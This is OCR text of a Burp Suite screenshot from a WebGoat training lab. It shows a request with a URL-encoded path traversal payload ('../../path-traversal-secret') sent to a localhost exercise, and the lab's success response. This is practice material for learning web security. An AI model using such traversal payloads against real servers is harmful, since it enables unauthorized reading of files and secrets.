 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
6 × +
Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture ?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua : "Chromium";v="111", "Not(A:Brand";v="8"
4 Accept: */*
5 X-Requested-With : XMLHttpRequest
6 sec-ch-ua-mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
8 sec-ch-ua-platform : "Windows"
9 Sec-Fetch-Site : same-origin
10 Sec-Fetch-Mode : cors
11 Sec-Fetch-Dest : empty
12 Referer : http://localhost:8081/WebGoat/start.mvc
13 Accept-Encoding : gzip, deflate
14 Accept-Language : en-GB,en-US;q=0.9,en;q=0.8
15 Cookie: JSESSIONID =wVOZgVTHAiWKuaok8Mvwam7Dw-5IVb9hzQ4PYfrz
16 Connection : close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection : close
3 X-XSS-Protection : 1; mode=block
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : DENY
6 Content-Type : image/jpeg
7 Content-Length : 63
8 Date: Sat, 18 Mar 2023 20:54:59 GMT
9
10 You found it submit the SHA-512 hash of your username as answer
? Search... 0 matches
Inspector
< Back < >
Query parameter
Name
id
Value
%2e%2e%2f%2e%2e%2fpath-traversal-
secret
Decoded from: URL encoding
../../path-traversal-secret
Cancel Apply changes
Done 273 bytes | 13 millis